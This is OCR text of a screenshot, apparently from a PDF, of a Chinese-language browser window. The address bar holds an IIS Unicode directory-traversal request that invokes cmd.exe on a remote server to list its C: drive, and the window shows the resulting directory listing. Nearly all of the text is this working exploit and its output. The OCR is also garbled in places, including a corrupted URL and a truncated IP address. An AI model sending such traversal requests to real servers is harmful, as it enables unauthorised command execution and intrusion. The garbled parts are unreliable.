 http://218. /scripts/..À□../winnt/system32/cmd.exe?/c+dir+c:\ - Microsoft
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏 历史
地址(D) http:/ /scripts/.%c1%1c./winnt/system32/cmd.exe?/c+dir+c:\
Directory of c:\
2003-06-06 18:57 1,007 FRUNLOG.TXT
2003-06-06 18:46 <DIR> WINDOWS
2003-07-04 08:53 2,164 PDOS.DEF
2003-10-01 09:49 1,701 MSDOS.SYS
2003-06-22 09:35 30 CONFIG.BAK
2003-06-06 19:08 <DIR> My Documents
2003-06-06 18:46 <DIR> Program Files
2003-06-08 10:52 <DIR> My Music
2003-09-03 09:13 8,896 SCANDISK.LOG
2003-08-28 10:53 0 usb
2003-09-26 15:03 884 SETUPXLG.TXT
2003-06-20 09:04 13,030 PDOXUSRS.NET
2003-07-08 16:51 <DIR> HEROSOFT
2003-09-10 16:15 7,501 student.txt
2003-05-09 00:53 7,854,010 CAJViewer5.0.zip
2003-09-19 12:08 <DIR> MOPYFISH
2003-09-19 17:01 <DIR> !WNM
10 File(s) 7,889,223 bytes
7 Dir(s) 1,125,392,384 bytes free
完成